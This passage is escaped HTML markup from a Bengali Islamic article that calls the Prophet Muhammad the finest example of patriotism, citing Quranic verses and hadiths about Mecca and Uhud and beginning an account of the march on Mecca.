Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনিশ্চয়ই তোমাদের জন্য রয়েছে আল্লাহর\nরাসুলের মধ্যে উত্তম আদর্শ।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’ (\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুরা আহজাব\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআয়াত : ২১)\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅন্য আয়াতে আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003Eإِنَّ ٱلَّذِينَ يُبَايِعُونَكَ إِنَّمَا يُبَايِعُونَ ٱللَّهَ يَدُ\nٱللَّهِ فَوۡقَ أَيۡدِيہِمۡ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۚ فَمَن نَّكَثَ\nفَإِنَّمَا يَنكُثُ عَلَىٰ نَفۡسِهِۦ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 18pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۖ وَمَنۡ أَوۡفَىٰ بِمَا\nعَـٰهَدَ عَلَيۡهُ ٱللَّهَ فَسَيُؤۡتِيهِ أَجۡرًا عَظِيمً۬ا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: _PDMS_Saleem_QuranFont; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযারা আপনার [মুহাম্মদ (সা.)] কাছে\nআনুগত্যের শপথ করে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতারা তো আল্লাহর কাছে আনুগত্যের শপথ করে। আল্লাহর হাত তাদের\nহাতের ওপর রয়েছে। সুতরাং যে শপথ ভঙ্গ করে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅবশ্যই সে তা নিজের ক্ষতির জন্যই করে। আর\nযে আল্লাহর সঙ্গে কৃত অঙ্গীকার পূর্ণ করে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহ শিগগিরই তাকে মহাপুরস্কার দান\nকরেন।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’ \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুরা : আল-ফাতহ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআয়াত : ১০)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eশুধু ফাত\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eহে\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E মক্কার অধ্যায়টিই দেখুন।\nপুরো বিবরণ তো হাদীস ও সীরাত গ্রন্থে রয়েছে। এখানে শুধু হিজহরতের মতো কিছু টুকরো\nঘটনা তুলে ধরছি\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদেশপ্রেমিকের\nসর্বোত্তম দৃষ্টান্ত মুহাম্মদ (সা.)\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eইসলামের প্রাণপুরুষ বিশ্বনবী হজরত মুহাম্মদ (সা.) ছিলেন\nদেশপ্রেমিকের সর্বোত্তম দৃষ্টান্ত। বিশ্বনবী\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eকে যখন ইসলামের শত্রুরা দেশ ত্যাগ করতে বাধ্য করেছিল,\nতখন \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহিজরতের সময়\nবারবার জন্মভূমি মক্কার দিকে অশ্রুভরা নয়নে তাকাচ্ছিলেন আর বলছিলেন\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَاللَّهِ إِنَّكِ لَخَيْرُ أَرْضِ اللَّهِ وَأَحَبُّ\nأَرْضِ اللَّهِ إِلَى اللَّهِ وَلَوْلاَ أَنِّي أُخْرِجْتُ مِنْكِ مَا خَرَجْتُ\n‏\"‏\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহ্‌র ক্বসম! তুমি নিশ্চয় আল্লাহ্‌ তা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআলার সকল ভূমির মাঝে সর্বোত্তম এবং আল্লাহ্‌\nতা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআলার নিকট\nতুমিই সবচেয়ে প্রিয়ভূমি। আমাকে যদি তোমর বুক হতে (জোরপূর্বক) বিতাড়িত না করা হত তবে\nআমি কখনও (তোমায় ছেড়ে) চলে যেতাম না। \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবদুল্লাহ ইবনু \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআদী ইবনু হাম্‌রাহ (রাঃ) থেকে বর্ণিত \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাদিস\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eইবনে কাসির : ৩\/৪০৪)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমহানবী (সা.)\nকোনো সফর থেকে প্রত্যাবর্তনকালে মদিনার সীমান্তে ওহুদ পাহাড় চোখে পড়লে নবীজির\nচেহারায় আনন্দের আভা ফুটে উঠত। তিনি বলতেন\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএই ওহুদ পাহাড় আমাদের ভালোবাসে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমরাও ওহুদ পাহাড়কে ভালোবাসি।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবুখারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাদিস : ২\/৫৩৬\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E৩\/১০২৮\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E; \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুসলিম\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 10.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহাদিস : ২\/৯৯০)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eমক্কা-অভিমুখে রওনা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 18.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনবম হিজরীর\nমাহে রমযানে আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লামের নেতৃত্বে মুসলিম বাহিনী\nমক্কা-অভিমুখে রওনা হলেন।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরাইশ নেতা আবু সুফিয়ান ইতিমধ্যে ইসলাম কবুল করেছেন।\nআল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম তাঁকে মুসলিম বাহিনীর যাত্রাপথে\nদাঁড় করিয়ে দিলেন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযেন\nইসলামের শান-শওকত তাঁর মনে গভীরভাবে রেখাপাত করে।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএকের পর এক\nগোত্র অতিক্রম করে যাচ্ছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআনসারীদের\nদলটি যখন অতিক্রম করছিল\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযার পতাকা\nছিল বিখ্যাত আনসারী সাহাবী সা\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদ ইবনে উবাদা রা.-এর হাতে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরাইশের নেতা আবু সুফিয়ানকে দেখে তিনি বলে\nউঠলেন\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; 